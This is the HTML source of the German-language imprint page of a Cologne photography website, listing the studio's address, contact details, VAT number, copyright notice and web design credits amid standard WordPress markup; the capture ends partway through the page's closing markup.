

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mayaclaussen.de/info/imprint/
body_size: 8529
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
	<!--<meta name="viewport" content="width=device-width, initial-scale=1">-->
	<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no' /><link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mayaclaussen.de/cms/xmlrpc.php">

<title>Imprint &#8211; Maya Claussen Photography</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mayaclaussen.de/cms/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mayaclaussen.de/cms/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.mayaclaussen.de/cms/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='finalTilesGallery_stylesheet-css' href='https://www.mayaclaussen.de/cms/wp-content/plugins/final-tiles-gallery/scripts/ftg.css?ver=3.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_stylesheet-css' href='//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-lib-css' href='https://www.mayaclaussen.de/cms/wp-content/plugins/photo-swipe-modified/lib/photoswipe.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.mayaclaussen.de/cms/wp-content/plugins/photo-swipe-modified/lib/default-skin/default-skin.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-skin-mod-css' href='https://www.mayaclaussen.de/cms/wp-content/plugins/photo-swipe-modified/css/photoswipe.css?ver=4.1.0' type='text/css' media='all' />
<style id='send-denial-inline-css' type='text/css'>

        .sede--hide {
            display: none!important;
        }
        .ninja-forms-form-wrap form #nf-field-sede-token-container {
            display: none!important;
        }
</style>
<link rel='stylesheet' id='avst-style-css' href='https://www.mayaclaussen.de/cms/wp-content/themes/mayaclaussen/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript">/* <![CDATA[ */window.background_manager_ajax={"url":"https:\/\/www.mayaclaussen.de\/cms\/wp-admin\/admin-ajax.php","action":"background-manager"};/* ]]> */</script>
<script type="text/javascript" src="https://www.mayaclaussen.de/cms/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mayaclaussen.de/cms/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mayaclaussen.de/cms/wp-content/plugins/photo-swipe-modified/lib/photoswipe.min.js?ver=4.1.0" id="photoswipe-lib-js"></script>
<script type="text/javascript" src="https://www.mayaclaussen.de/cms/wp-content/plugins/photo-swipe-modified/lib/photoswipe-ui-default.min.js?ver=4.1.0" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://www.mayaclaussen.de/cms/wp-content/plugins/photo-swipe-modified/js/photoswipe.js?ver=4.1.0" id="photoswipe-js"></script>
<link rel="https://api.w.org/" href="https://www.mayaclaussen.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mayaclaussen.de/wp-json/wp/v2/pages/202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mayaclaussen.de/cms/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.mayaclaussen.de/info/imprint/" />
<link rel='shortlink' href='https://www.mayaclaussen.de/?p=202' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mayaclaussen.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mayaclaussen.de%2Finfo%2Fimprint%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mayaclaussen.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mayaclaussen.de%2Finfo%2Fimprint%2F&#038;format=xml" />
<style>
            
			#responsive_menu_pro #responsive_menu_pro_additional_content,
			#responsive_menu_pro .responsive_menu_pro_append_link,
			{
				display: block;
			}
		
            #responsive_menu_pro .responsive_menu_pro_append_link, 
            #responsive_menu_pro .responsive_menu_pro_menu li a, 
            #responsive_menu_pro #responsive_menu_pro_title a,
            #responsive_menu_pro .responsive_menu_pro_menu, 
            #responsive_menu_pro div, 
            #responsive_menu_pro .responsive_menu_pro_menu li, 
            #responsive_menu_pro 
            {
                box-sizing: content-box !important;
                -moz-box-sizing: content-box !important;
                -webkit-box-sizing: content-box !important;
                -o-box-sizing: content-box !important;
            }

            .responsive_menu_pro_push_open
            {
                width: 100% !important;
                overflow-x: hidden !important;
                height: 100% !important;
            }

            .responsive_menu_pro_push_slide
            {
                position: relative;
                left: 50%;
            }

            #responsive_menu_pro								
            { 
                position: fixed;
                overflow-y: auto;
                bottom: 0px;
                width: 50%;
                left: -50%;
                top: 0px;
                background: #ffffff;
                z-index: 9999;  
                box-shadow: 0px 1px 8px #333333; 
                font-size: 20px !important;
                max-width: 999px;
                display: none;
                
                
			}
			
			#responsive_menu_pro[style]
			{
                
            }
            
            #responsive_menu_pro.responsive_menu_pro_admin_bar_showing
            {
                padding-top: 32px;
            }
            
            #responsive_menu_pro_button.responsive_menu_pro_admin_bar_showing
            {
                margin-top: 32px;
            }

            #responsive_menu_pro_header_bar #responsive_menu_pro_button.responsive_menu_pro_admin_bar_showing
            {
                margin-top: 0;
            }
                
            #responsive_menu_pro #responsive_menu_pro_additional_content
            {
                padding: 10px 5% !important;
                width: 90% !important;
                color: #333333;
            }
            
            #responsive_menu_pro .responsive_menu_pro_append_link
            {
                right: 0px !important;
                position: absolute !important;
                border: 1px solid #ffffff !important;
                padding: 12px 10px !important;
                color: #333333 !important;
                background: #ffffff !important;
                height: 25px !important;
                line-height: 25px !important;
                border-right: 0px !important;
            }
            
            #responsive_menu_pro .responsive_menu_pro_append_link:hover
            {
                cursor: pointer;
                background: #ffffff !important;
                color: #7f7f7f !important;
            }

            #responsive_menu_pro .responsive_menu_pro_menu, 
            #responsive_menu_pro div, 
            #responsive_menu_pro .responsive_menu_pro_menu li,
            #responsive_menu_pro
            {
                text-align: left !important;
            }
                    
            #responsive_menu_pro .responsive_menu_title_image
            {
                vertical-align: middle;
                margin-right: 10px;
                display: inline-block;
            }

            #responsive_menu_pro.responsive_menu_pro_opened
            {
                
            }
            
            #responsive_menu_pro,
            #responsive_menu_pro input {
                
            }      
            
            #responsive_menu_pro #responsive_menu_pro_title			
            {
                width: 95% !important; 
                font-size: 20px !important; 
                padding: 20px 0px 20px 5% !important;
                margin-left: 0px !important;
                background: #ffffff !important;
                white-space: nowrap !important;
            }
      
            #responsive_menu_pro #responsive_menu_pro_title,
            #responsive_menu_pro #responsive_menu_pro_title a 
            {
                color: #333333 !important;
                text-decoration: none !important;
                overflow: hidden !important;
            }
            
            #responsive_menu_pro #responsive_menu_pro_title a:hover {
                color: #7f7f7f !important;
                text-decoration: none !important;
            }
   
            #responsive_menu_pro .responsive_menu_pro_append_link,
            #responsive_menu_pro .responsive_menu_pro_menu li a,
            #responsive_menu_pro #responsive_menu_pro_title a
            {

                transition: 1s all;
                -webkit-transition: 1s all;
                -moz-transition: 1s all;
                -o-transition: 1s all;

            }
            
            #responsive_menu_pro .responsive_menu_pro_menu			
            { 
                width: 100% !important; 
                list-style-type: none !important;
                margin: 0px !important;
            }
                        
            #responsive_menu_pro .responsive_menu_pro_menu li.current-menu-item > a,
            #responsive_menu_pro .responsive_menu_pro_menu li.current-menu-item > .responsive_menu_pro_append_link,
            #responsive_menu_pro .responsive_menu_pro_menu li.current_page_item > a,
            #responsive_menu_pro .responsive_menu_pro_menu li.current_page_item > .responsive_menu_pro_append_link
            {
                background: #ffffff !important;
                color: #7f7f7f !important;
            } 
                                            
            #responsive_menu_pro .responsive_menu_pro_menu li.current-menu-item > a:hover,
            #responsive_menu_pro .responsive_menu_pro_menu li.current-menu-item > .responsive_menu_pro_append_link:hover,
            #responsive_menu_pro .responsive_menu_pro_menu li.current_page_item > a:hover,
            #responsive_menu_pro .responsive_menu_pro_menu li.current_page_item > .responsive_menu_pro_append_link:hover
            {
                background: #ffffff !important;
                color: #7f7f7f !important;
            } 
                                            
            #responsive_menu_pro  .responsive_menu_pro_menu ul
            {
                margin-left: 0px !important;
            }

            #responsive_menu_pro .responsive_menu_pro_menu li		
            { 
                list-style-type: none !important;
                position: relative !important;
            }

            #responsive_menu_pro .responsive_menu_pro_menu ul li:last-child	
            { 
                padding-bottom: 0px !important; 
            }

            #responsive_menu_pro .responsive_menu_pro_menu li a	
            { 
                padding: 12px 0px 12px 5% !important;
                width: 95% !important;
                display: block !important;
                height: 25px !important;
                line-height: 25px !important;
                overflow: hidden !important;
                 white-space: normal !important; height: auto !important;
                color: #333333 !important;
                border-top: 1px solid #ffffff !important; 
                text-decoration: none !important;
				 white-space: normal !important; height: auto !important;
            }

            #responsive_menu_pro_button						
            { 
                text-align: center;
                cursor: pointer; 
                font-size: 11px !important;
                position: fixed;
                display: none;
                right: 3%;
                top: 10px;
                color: #7f7f7f;
                
                padding: 5px;
                z-index: 9999;
            }

            #responsive_menu_pro #responsive_menu_pro_search
            {
                display: block !important;
                width: 95% !important;
                padding-left: 5% !important;
                border-top: 1px solid #ffffff !important; 
                clear: both !important;
                padding-top: 10px !important;
                padding-bottom: 10px !important;
                height: 40px !important;
                line-height: 40px !important;
            }

            #responsive_menu_pro #responsive_menu_pro_search_submit
            {
                display: none !important;
            }
            
            #responsive_menu_pro #responsive_menu_pro_search_input
            {
                width: 91% !important;
                padding: 5px 0px 5px 3% !important;
                -webkit-appearance: none !important;
                border-radius: 2px !important;
                border: 1px solid #ffffff !important;
            }
  
            #responsive_menu_pro .responsive_menu_pro_menu,
            #responsive_menu_pro div,
            #responsive_menu_pro .responsive_menu_pro_menu li
            {
                width: 100% !important;
                margin-left: 0px !important;
                padding-left: 0px !important;
            }

            #responsive_menu_pro .responsive_menu_pro_menu li li a
            {
                padding-left: 10% !important;
                width: 90% !important;
                overflow: hidden !important;
            }
 
            #responsive_menu_pro .responsive_menu_pro_menu li li li a
            {
                padding-left: 15% !important;
                width: 85% !important;
                overflow: hidden !important;
            }
            
            #responsive_menu_pro .responsive_menu_pro_menu li li li li a
            {
                padding-left: 20% !important;
                width: 80% !important;
                overflow: hidden !important;
            }
            
            #responsive_menu_pro .responsive_menu_pro_menu li li li li li a
            {
                padding-left: 25% !important;
                width: 75% !important;
                overflow: hidden !important;
            }

            #responsive_menu_pro .responsive_menu_pro_menu li a:hover
            {       
                background: #ffffff !important;
                color: #7f7f7f !important;
                list-style-type: none !important;
                text-decoration: none !important;
            }
            
            #responsive_menu_pro_button #responsive_menu_x {

                display: none;
                font-size: 24px;
                line-height: 27px !important;
                height: 27px !important;
                color: #7f7f7f !important;
            }
            
            #responsive_menu_pro_button .responsive_menu_pro_button_lines
            {
                width: 33px !important;
                height: 27px !important;
                margin: auto !important;
            }

            #responsive_menu_pro_button .responsive_menu_pro_button_lines .responsive_menu_pro_button_line
            {
                height: 5px !important;
                margin-bottom: 6px !important;
                background: #7f7f7f !important;
                width: 100% !important;
            }
            
            #responsive_menu_pro_button .responsive_menu_pro_button_lines .responsive_menu_pro_button_line.last
            {
                margin-bottom: 0px !important;
            }@media only screen and ( min-width : 0px ) and ( max-width : 1024px ) { 

        #responsive_menu_pro_button	
        {
            display: block;
        }#primary-menu { display: none !important; }  }</style><link rel="icon" href="https://www.mayaclaussen.de/cms/wp-content/uploads/2015/12/cropped-favicon-300x300.jpg" sizes="32x32" />
<link rel="icon" href="https://www.mayaclaussen.de/cms/wp-content/uploads/2015/12/cropped-favicon-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mayaclaussen.de/cms/wp-content/uploads/2015/12/cropped-favicon-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.mayaclaussen.de/cms/wp-content/uploads/2015/12/cropped-favicon-300x300.jpg" />
</head>

<body class="wp-singular page-template-default page page-id-202 page-child parent-pageid-183 wp-theme-mayaclaussen group-blog infopages myatu_bgm_body">
<!--<div id="page" class="hfeed site"> Original -->
<div id="container">
	<div id="wrap">
<div id="header-area" class="full">
	<div class="main-page">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header inner" role="banner">
			<div class="site-branding">
				<a href="https://www.mayaclaussen.de/" rel="home"><img src="https://www.mayaclaussen.de/cms/wp-content/themes/mayaclaussen/images/logo.svg" class="logo" alt="Maya Claussen Photography" title="Maya Claussen Photography"/></a>
<!--									<h1 class="site-title"><a href="" rel="home"></a></h1>
									<p class="site-title"><a href="" rel="home"></a></p>
								<p class="site-description"></p>-->
			</div><!-- .site-branding -->

			<nav id="site-navigation" class="main-navigation" role="navigation">
<!-- nur bei "myStickyMenu				<a href="http://dev.borisbreuer.com/" class="logoba">--><!--</a>-->

<!--				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">--><!--</button>-->
				<div class="menu-hauptmenue-container"><ul id="primary-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6"><a href="https://www.mayaclaussen.de/portrait/">Portrait</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://www.mayaclaussen.de/projects/">Projects</a></li>
<li id="menu-item-1164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1164"><a href="https://www.mayaclaussen.de/blog/">Blog</a></li>
<li id="menu-item-1608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1608"><a href="https://www.thegreenhousestudio.de">Studio</a></li>
<li id="menu-item-624" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-624"><a href="https://mayaclaussen.de/info/contact/">Info</a>
<ul class="sub-menu">
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://www.mayaclaussen.de/info/contact/">Contact</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://www.mayaclaussen.de/info/profile/">Profile</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-202 current_page_item menu-item-204"><a href="https://www.mayaclaussen.de/info/imprint/" aria-current="page">Imprint</a></li>
</ul>
</li>
</ul></div>			</nav><!-- #site-navigation -->
		</header><!-- #masthead -->
	</div><!-- .main-page -->
</div><!-- #header-area -->

<div id="main-content-area" class="full">
	<div class="main-page">
	<div id="content" class="site-content inner">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-202" class="post-202 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Imprint</h1>	</header><!-- .entry-header -->

<!--	<nav id="site-navigation" class="published-navigation" role="navigation">

		
	</nav><!-- #site-navigation -->

	<div class="entry-content">
		<div class="one-half first">
<h3>Anschrift</h3>
<p>maya claussen photography<br />
Werderstrasse 29<br />
D – 50672 Köln</p>
<p>Köln +49 163 1942007</p>
<p><a href="mailto:mail@mayaclaussen.de?subject=Kontakt über mayaclaussen.de">mail@mayaclaussen.de</a></p>
<p>Umsatzsteuer-Identifikationsnummer gemäß § 27 a Umsatzsteuergesetz<br />
DE 77 901 236 481</p>
<p>Inhaltlich Verantwortlicher gemäß § 55 Abs. 2 RStV<br />
Maya Claussen</p>
<h3>Rechtliche Hinweise</h3>
<p>Der Inhalt der Webseite ist urheberrechtlich geschützt. Die Vervielfältigung von Informationen oder Daten, insbesondere die Verwendung von Texten, Textteilen oder Bildmaterial bedarf der vorherigen Zustimmung von Maya Claussen. Hyperlinks zu den Webseiten Dritter stellen keine Zustimmung zu deren Inhalten seitens Maya Claussen dar. Für die Verfügbarkeit und den Inhalt der verlinkten Seiten sind ausschließlich deren Betreiber verantwortlich. Downloads und Weitergaben an Dritte sind ohne Zustimmung von Maya Claussen ausdrücklich untersagt.</p>
<h3>Diese Impressum gilt auch für folgende Social Media Profile:</h3>
<p><a href="https://www.facebook.com/maya.claussen.9?ref=ts&amp;fref=ts" target="_blank" rel="noopener noreferrer">Facebook</a> (Profil)<br />
<a href="https://www.facebook.com/www.mayaclaussen.de/?ref=ts&amp;fref=ts" target="_blank" rel="noopener noreferrer">Facebook</a> (Seite)</p>
<h3>Gestaltung und Realisierung</h3>
<p><a href="mailto:willkommen@voelckner.de?subject=Kontakt über mayaclaussen.de">Annette Völckner</a>, Köln, <a href="https://voelckner.de" target="_blank" rel="noopener noreferrer">voelckner.de</a></p>
</div>
<div class="one-half"></div>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->


				
			
		</main><!-- #main -->
	</div><!-- #primary -->


			</div><!-- #content -->
		</div><!-- .main-page -->
	</div><!-- #main-content-area -->
</div>
</div>

<div id="footer-area" class="full">
	<div class="main-page">
		<footer id="colophon" class="site-footer inner" role="contentinfo">
			<div class="site-info">
				&copy; 2015 - 2026<!--				<a href="--><!--">--><!--</a>-->
				<a href="https://www.mayaclaussen.de">Maya Claussen Photography</a>
				<span class="sep"> | </span>
				<a href="https://www.mayaclaussen.de/info/imprint/">Imprint</a>
				<span class="sep"> | </span>
				<a href="https://www.mayaclaussen.de/info/privacy/">Privacy</a>
				<span class="sep"> | </span>
				WebWork <a href="http://voelckner.de" rel="designer" target="_blank">Annette V&ouml;lckner</a>			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- .main-page -->
</div><!-- #footer-area -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/cms\/wp-*.php","\/cms\/wp-admin\/*","\/cms\/wp-content\/uploads\/*","\/cms\/wp-content\/*","\/cms\/wp-content\/plugins\/*","\/cms\/wp-content\/themes\/mayaclaussen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Added by Responsive Menu Pro Plugin for WordPress - http://responsive.menu -->


<div id="responsive_menu_pro" class="">
		
    <div id="responsive_menu_pro_container" class="responsive_menu_pro_container"><ul id="responsive_menu_pro_menu" class="responsive_menu_pro_menu"><li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://www.mayaclaussen.de/portrait/">Portrait</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://www.mayaclaussen.de/projects/">Projects</a></li>
<li id="menu-item-1163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1163"><a href="https://www.mayaclaussen.de/blog/">Blog</a></li>
<li id="menu-item-1609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1609"><a href="https://www.thegreenhousestudio.de">Studio</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-625"><a href="https://mayaclaussen.de/info/contact/">Info</a>
<ul class="sub-menu">
	<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://www.mayaclaussen.de/info/contact/">Contact</a></li>
	<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://www.mayaclaussen.de/info/profile/">Profile</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-202 current_page_item menu-item-238"><a href="https://www.mayaclaussen.de/info/imprint/" aria-current="page">Imprint</a></li>
</ul>
</li>
</ul></div>
</div>

<!-- Added by Responsive Menu Pro Plugin for WordPress - http://responsive.menu -->
	
	
	<div id="responsive_menu_pro_button" 
	     class=" 
	     push"
	     role="button" 
	     aria-label="Responsive Menu Button"
	     >
	
		
	    	    
	        <img 
	            id="responsive_menu_x" 
